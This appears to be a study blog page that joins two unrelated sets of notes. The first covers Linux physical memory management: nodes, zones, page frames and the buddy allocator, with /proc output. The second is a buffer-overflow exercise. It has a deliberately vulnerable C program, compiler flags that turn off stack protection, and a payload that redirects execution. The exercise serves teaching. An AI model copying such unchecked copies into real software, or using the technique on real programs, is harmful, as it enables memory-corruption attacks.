Linux Memory Management
Memory management technic and virtual memory
-
Virtual memory offers maximum sized Virtual Address Space to each Task.
CPU Size 32bit 4GB 64bit 16EB - In case of 32bit CPU, Virtual Address Space of a Task does not require the 4GB of Physical memory but takes only as much as the Task uses.
- More tasks can run with less physical memory
- No need of memory arrange policy
- Easy to share or protect memory between tasks
- Fast task creation
- In case of 32bit CPU, Virtual Address Space of a Task does not require the 4GB of Physical memory but takes only as much as the Task uses.
Physical memory management data structure
- Linux has the information about entire physical memory.
- UMA(Uniform Memory Access): SMP(Symmetric Multi-Processing)
- Memory and I/O BUS are shared by entire CPUs
- Possible bottleneck on the resource
- NUMA(Non-Uniform Memory Access)
- For the sake of the performance, each CPU should access to the nearest memory to fetch data.
- Node
- Implementation of Bank(Set of memory with the same access speed)
- Zone structure implemented in “/include/linux/mmzone.h”
- UMA has one Bank and NUMA has multiple Banks.
- UMA has one Node
- The only Node can be accessed with “contig_page_data”
- NUMA has multiple Nodes.
- They are managed using list called “pgdat_list”
- Linux can access the Physical Memory using consistent Node structure no matter what the system is.
- “pg_data_t” structure is used.
- “node_present_pages”: actual size of the physical memory in the node
- “node_start_pfn”: the index number of the physical memory in the memory map
- “node_zones”: zone structure
- “nr_zones”: the number of zones
- For the sake of the performance
- Linux tends to allocate the nearest memory from the CPU working on the Task.
- Linux tends to reallocate the CPU which have worked on the same task.

- “pg_data_t” structure is used.
- Implementation of Bank(Set of memory with the same access speed)
- Zone
- Some ISA BUS-based devices are necessary to allocate the region under 16MB of the physical memory.
- Zones are several regions of the physical memory for the Node.
- “/include/linux/mmzone.h”
- The memory in the same zone has the same properties.
- The memory in the different zone should be managed separately.
Region Zone name Description 0 ~ 16M ZONE_DMA or ZONE_DMA32 saved for some ISA BUS-based devices 16 ~ 896M ZONE_NORMAL mapped from the beginning of the Kernel Space in the Virtual Address Space (e.g. 3072 ~ 3968 M for 32bit) 896 ~ end ZONE_HIGHMEM dynamically allocated as it is needed - Zone can be the only one in one Node. (e.g. ARM CPU system with 64MB SDRAM)
- Zone structure has
- Beginning address and the size of physical memory belong to the Zone
- free_area structure array for being used by Buddy
- “watermark” and “vm_stat” determine appropriate memory freeing policy at memory shortage.
- On the memory shortage, the processes failed to fetch memory are put into “wait_queue” with hashing on “wait_table” variable.
$ cat /proc/zoneinfo Node 0, zone DMA per-node stats nr_inactive_anon 62122 nr_active_anon 94246 nr_inactive_file 146827 nr_active_file 95508 ... pages free 3721 min 39 low 48 high 57 ... nr_free_pages 3721 nr_zone_inactive_anon 0 nr_zone_active_anon 0 ... pagesets cpu: 0 count: 0 high: 0 batch: 1 vm stats threshold: 8 cpu: 1 count: 0 high: 0 batch: 1 ... node_unreclaimable: 0 start_pfn: 1 Node 0, zone DMA32 pages free 988431 min 10549 low 13186 high 15823 nr_free_pages 988431 nr_zone_inactive_anon 0 nr_zone_active_anon 0 nr_zone_inactive_file 0 nr_zone_active_file 0 ... pagesets cpu: 0 count: 11 high: 378 batch: 63 vm stats threshold: 48 cpu: 1 count: 0 high: 378 batch: 63 ... node_unreclaimable: 0 start_pfn: 4096 Node 0, zone Normal pages free 158188 min 6306 low 7882 high 9458 spanned 619520 ... nr_free_pages 158188 nr_zone_inactive_anon 62122 nr_zone_active_anon 94246 nr_zone_inactive_file 146827 nr_zone_active_file 95508 nr_zone_unevictable 0 ... pagesets cpu: 0 count: 373 high: 378 batch: 63 vm stats threshold: 48 cpu: 1 count: 333 high: 378 batch: 63 vm stats threshold: 48 cpu: 2 count: 317 high: 378 batch: 63 vm stats threshold: 48 cpu: 3 count: 282 high: 378 batch: 63 ... node_unreclaimable: 0 start_pfn: 1048576 Node 0, zone Movable pages free 0 min 0 low 0 high 0 spanned 0 present 0 managed 0 protection: (0, 0, 0, 0) - Page frame
- Managing unit of physical memory by Zone
- Page structure implemented in “/include/linux/mm_types.h”
- Pages are supposed to be created for every page frames when the system boots.
- Pages can be accessed by the global variable called “mem_map”
- Linux’s physical memory managing units
- Physical memory may be composed of one or more Nodes.
- Node may be composed of one or more Zones.
- Zone may be composed of many Page frames.

Buddy and Slab
- Linux allocates physical memory to tasks by the “Page frame” unit.
- At least 4KB, which can be changed to be 8KB, 2MB, etc.
- External Fragmentation: When task requests bigger size than several page frames and the residual is smaller than one page frame.
- Internal Fragmentation: When task requests smaller size than one page frame.
- Buddy Allocator
- External Fragmentation
- Implemented through the free_area structure array in the Zone structure (one Buddy for one Zone)
- free_area structure has
- free_list
- map

- The number of free_area will be the number of squares of 2 which calculates the maximum number of page frames for one buddy. (e.g. 4KB, 8KB, 16KB, …, 4MB)
- free_area structure has
- Example
-
On 2 pages are requested

-
On another 2 pages are requested

-
On page 11 are freed

-
-
Lazy Buddy

- “free_area::map” -> “free_area::nr_free”: number of free Page frames
$ cat /proc/buddyinfo Node 0, zone DMA 1 0 0 1 2 1 1 0 0 1 3 Node 0, zone DMA32 3 2 4 3 6 4 4 4 3 1 963 Node 0, zone Normal 54 244 185 109 41 22 7 3 2 9 145
- Slab Allocator
- Internal Fragmentation
Exercise 2. Answer: Understanding Stack based buffer overflow
#include <string.h>
#include <stdio.h>
void function2() {
printf(“Execution flow changed\n”);
}
void function1(char *str){
char buffer[5];
strcpy(buffer, str); // break point 1.
} // break point 2.
void main(int argc, char *argv[])
{
function1(argv[1]); // break point 3.
printf(“Executed normally\n”);
}
gcc -g -fno-stack-protector -z execstack -o bufferoverflow overflow.c
- -g tells GCC to add extra information for GDB
- -fno-stack-protector flag to turn off stack protection mechanism
- -z execstack, it makes stack executable.
$ ./bufferoverflow AAAA
Executed normally
$ ./bufferoverflow AAAAAAAAAAAAAAAAAAAAAA
Segmentation fault
-
break point 3.

-
break point 1.

-
break point 2.

-
Return address, EBP and ESP on function stack frame

-
break point 3.
When you overwrite the return address with As you will get segmentation fault with message 0x41414141 in ?? () in GDB. This means you successfully overwritten the return address.

-
Hijacking Execution
-
Find the function2 address

-
Overwrite the Return address with the function 2 address

$ ./bufferoverflow $(python -c 'print "A"*17 + "\x1b\x84\x04\x08"') Execution flow changed Segmentation fault -
 Cool Wind on Study
Cool Wind on Study